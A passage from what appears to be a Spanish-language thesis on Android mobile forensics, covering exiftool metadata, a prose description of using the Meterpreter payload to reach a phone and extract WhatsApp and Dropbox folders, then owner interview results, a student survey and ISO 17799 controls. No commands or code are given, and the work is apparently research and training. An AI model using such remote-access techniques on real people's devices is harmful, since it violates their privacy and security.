| File Permissions        |                                               | $: -Pbl - Pbl - Pbl -$                                               |        |          |
| File Type               |                                               | : JPEG                                                               |        |          |
| File Type Extension     |                                               | $:$ 1pg                                                              |        |          |
| MIME Type               |                                               | : image/jpeg                                                         |        |          |
| <b>JFIF Version</b>     |                                               | : 1.01                                                               |        |          |
| Resolution Unit         |                                               | : None                                                               |        |          |
| X Resolution            |                                               | $\cdot$ 1                                                            |        |          |
| Resolution              |                                               | : 1                                                                  |        |          |
| Image Width             |                                               | : 1280                                                               |        |          |
| Image Height            |                                               | : 720                                                                |        |          |
| <b>Encoding Process</b> |                                               | : Progressive DCT, Huffman coding                                    |        |          |
| Bits Per Sample         |                                               | : R                                                                  |        |          |
| Color Components        |                                               | $\cdot$ 3                                                            |        |          |
| Y Cb Cr Sub Sampling    |                                               | : YCbCr4:2:0 (2 2)                                                   |        |          |
|                         |                                               | : 1280x720                                                           |        |          |
| Image Size              |                                               | : 0.922                                                              |        |          |

**Figura 14. Arranque de exiftool**

# **Evaluación Ataque 3 (Meterpreter)**

Meterpreter es una carga útil que permite la realización de tareas de forma remota en una computadora, siendo un software que se ejecuta a un nivel de máquina muy bajo, por lo que es difícil de detectar; Con la carga útil de Meterpreter, es posible conectarse a la cámara web y al teclado de la computadora infectada y tomar capturas de pantalla [\(ver](#page-168-0) [Anexo 13\)](#page-168-0). Sin embargo, es importante recordar que el software no funciona igual en todos los sistemas operativos, ya que, la versión más completa de este programa es para Windows [9].



**Figura 15: Evaluación de ataque 3**

### **Extracción de datos en WhatsApp con Meterpreter**

Una vez ejecutado el Meterpreter, se podrá acceder al equipo y las raíces para interpretar carpetas ocultas, de tal manera que, con este método pasa los permisos para poder ver esta misma información.



# **Figura 16: Extracción de datos**

### **Extracción de datos en Dropbox con Meterpreter**

Para ver la carpeta que se aloja en el Dropbox, se ingresa a la parte denominada com.dropbox.android para extraer la información, estas acciones dan como resultado tres archivos asset\_cache, cache y files.



**Figura 17: Dropbox**

### **3.3.2.4. Reportes**

El desarrollo de los siguientes apartados se documenta según el (**ver [Anexo](#page-179-0) 14**). Formato de informe para los análisis, pero al ser un tema de investigación, los datos generales se adaptan para la capacitación y se omiten detalles para mantener la integridad de la información.

Estas revisiones tienen su propia estructura, como se muestra arriba, y deben realizarse de la misma manera en cada caso para mantener el paradigma interpretativo correcto, estos informes incluirán todo el proceso, software forense y técnicas utilizadas, desde la recogida de pruebas hasta su recuperación y análisis, válidas para los juicios de que se trate.

### **CAPITULO 4. RESULTADOS**

### **4.1. Resultados de la entrevista dirigida al propietario del dispositivo móvil**

**Objetivo:** Verificar el estado que presenta el dispositivo móvil y los datos requeridos por el dueño para el análisis forense.

### **1. ¿Cuál era el uso que le daba al dispositivo móvil?**

El dispositivo móvil lo uso con fines personales, sin embargo, también lo uso para cuestiones laborales, almacenando información del trabajo.

### **2. ¿Cuáles eran los fallos que presentaba el celular cuando lo utilizaba?**

Tenían problemas de memoria, es decir, ya no le cabe mucha información; así mismo, muchas veces se tornaba lento y me generaba problemas. Yo creo que estaba infectado por un virus o algo similar, debido a que, ni las redes sociales me abrían.

# **3. ¿Se le extravió información en el tiempo de uso del dispositivo? ¿Qué tipo de información?**

Si, muchas veces de la nada se me perdía información del trabajo y de la universidad, siendo un dolor de cabeza para mí, ya que, tenía que volver a pedir esos datos.

**4. Entre las aplicaciones que el celular tenía, ¿Cuáles eran las que más utilizaba durante el día?**

Las aplicaciones que más utilizaba durante el día son: redes sociales, mensajes, cámara, llamadas, galería, gestor de archivos y lector de documentos.

## **5. ¿Contaba con alguna aplicación para la seguridad de su dispositivo móvil?**

Tengo un antivirus en el celular y solo bloqueo el celular con patrón y huella dactilar.

# **6. ¿Cuál de las aplicaciones que tenía en el celular, presentaba publicidad sin previo permiso? ¿Por qué?**

Más que nada, el antivirus y ciertos juegos que tenía; a fin de cuentas, terminé desinstalando todo eso.

# **7. ¿El equipo tenía alguna falla física que impedía su buen funcionamiento? ¿Cuáles?**

Sí, se me había caído un par de veces, la mica estaba rota y ciertas partes del táctil fallaban.

## **8. En la actualidad. ¿En qué utiliza el dispositivo móvil? ¿Por qué lo cambió?**

Lo cambié por otro smartphone porque necesitaba mayor capacidad para guardar archivos e instalar más aplicaciones que requería.

# **4.2. Resultados de la encuesta dirigida a los estudiantes de la carrera de Tecnologías de la información**

**Objetivo:** Analizar el uso del dispositivo móvil y sus diferentes aplicaciones.



**1. ¿Qué aplicaciones utiliza habitualmente?**

**Figura 18. Aplicaciones utilizadas**

En la primera pregunta de la encuesta se pudo determinar que, el 3.7% utiliza LinkedIn, el 95.1% Facebook, el 100% WhatsApp, el 14.8% Twitter, el 84% Instagram, el 55.6% banca virtual, el 90.1% galería, el 87.7% gestor de archivos, el 25.9% Tiktok y el 21% telegram.



## **2. ¿Qué tiempo utiliza su celular durante el día?**

**Figura 19. Tiempo de uso del celular**

En la segunda pregunta de la encuesta se pudo determinar que, el 66% utiliza su celular de 4 a 6 horas durante el día, mientras que, el 31% lo usa de 2 a 4 horas, el 2% lo emplea más de 6 horas y el 1% lo utiliza menos de 2 horas diariamente.

**3. ¿Ha presentado pérdida de información en alguna de las aplicaciones qué utiliza?**



**Figura 20. Pérdida de información en aplicaciones**

En la tercera pregunta de la encuesta se pudo determinar que, el 70% si ha presentado pérdida de información en alguna de las aplicaciones que utiliza, mientras que, el 30% no.



**4. ¿Posee seguridad de bloqueo en el dispositivo? Seleccione cual utiliza**

**Figura 21. Seguridad de bloqueo**

En la cuarta pregunta de la encuesta se pudo determinar que, el 57% posee como seguridad de bloqueo en el dispositivo el pin o contraseña, mientras que, el 22% tiene desbloqueo biométrico, el 19% posee patrón de bloqueo y el 2% no tiene ninguna seguridad en el dispositivo.



### **5. En la actualidad, ¿Qué uso le da a su dispositivo móvil?**

**Figura 22. Uso del dispositivo móvil**

En la quinta pregunta de la encuesta se pudo determinar que, el 23.5% utiliza su dispositivo móvil para ocio, mientras que, el 96.3% para comunicarse, el 34.6% como instrumento de trabajo y el 95.1% lo usa para estudio.



### **6. ¿En qué momento lo usa mayor tiempo?**

**Figura 23. Mayor tiempo de uso**

En la sexta pregunta de la encuesta se pudo determinar que, el 39% usa el dispositivo móvil todo el día, mientras que, el 36% lo utiliza mayor tiempo por la tarde, el 11% lo emplea más en la noche, el 8% por las mañanas y el 6% al medio día.



**7. ¿Qué tan seguro cree que es utilizar aplicaciones en el teléfono móvil?**

**Figura 24. Seguridad en aplicaciones móviles**

En la séptima pregunta de la encuesta se pudo determinar que, el 85% manifiesta que es seguro utilizar aplicaciones en el teléfono móvil, mientras que, el 9% opina que es muy seguro y el 6% dice que es poco seguro.

**8. Aproximadamente, ¿Cuántas veces ha tenido que reparar su dispositivo móvil?**



**Figura 25. Reparaciones en el dispositivo móvil**

En la octava pregunta de la encuesta se pudo determinar que, el 47% no ha tenido que reparar su dispositivo móvil, mientras que, el 46% lo ha hecho una vez y el 7% de 2 a 3 veces.

# **4.3. Resultados de la ficha de observación realizada al dispositivo móvil en cuestión**

**Objetivo:** Determinar el estado físico y las características del dispositivo.

- Dispositivo móvil de marca Samsung Galaxy A03s, a primera vista se ve en perfecto estado.
- Dispositivo móvil posee dos seguridades, una por huella dactilar en la pantalla Oled y otra por clave de patrón.
- Estado de depuración y modo desarrollador se encuentran en modo inactivo.
- Memoria de almacenamiento del dispositivo móvil unificada, para realizar almacenamiento virtual como si fuera uno.
- Puerto de datos del dispositivo móvil en perfecto estado, de categoría tipo C con depuración de almacenamiento USB 3.0.

# **4.3.1. Ficha técnica del dispositivo móvil**



**Figura 26: Dispositivo móvil**

A continuación, se presentan las características del dispositivo móvil Samsung Galaxy A03s, utilizado en este proyecto [1].





## **Tabla 6. Ficha técnica del dispositivo móvil**

## **4.4. Estándares para gestionar la seguridad de Android**

Los objetivos de control y controles que se describen a continuación se consideran comparables porque su aplicabilidad no es específica de conceptos empresariales u organizacionales y son comparables a la luz de los objetivos y controles de gestión

descritos por cada objetivo y control. En consecuencia, la seguridad de los teléfonos inteligentes se probará en la siguiente fase del proyecto.

# **Protección para códigos maliciosos en dispositivos móviles (Numeral 10.4 en la norma ISO**

#### **17799)**

**Objetivo:** Proteger la integridad del software y la información. Se deben tomar precauciones para prevenir y detectar la entrada de códigos maliciosos y códigos móviles no autorizados.

### **Control de códigos maliciosos**

**Controles:** Deben existir controles de detección, prevención y recuperación para prevenir códigos maliciosos, así como procedimientos adecuados de notificación al usuario.

### **Respaldar o realizar Back-up (Numeral 10.5 en la norma ISO 17799)**

**Objetivo:** Mantener la integridad y disponibilidad de la información y de los servicios de procesamiento de información. Se deben establecer procedimientos de rutina para implementar la estrategia de respaldo acordada y la estrategia de recuperación oportuna. **Copia de seguridad de la información.**

**Control:** La información y el software deben respaldarse y probarse periódicamente de acuerdo con una estrategia de respaldo acordada.

### **Gestión de medios (Numeral 10.7 en la norma ISO 17799)**

**Objetivo:** Evitar la divulgación no-autorizada, modificación, eliminación o destrucción de activos; y la interrupción de las actividades comerciales.

### **Procedimientos para el manejo de información.**

**Control:** Se debieran establecer los procedimientos para el manejo y almacenaje de información para proteger esta información de una divulgación no- autorizada o mal uso**.**

### **Compromisos de los usuarios (Numeral 11.3 en la norma ISO 17799)**

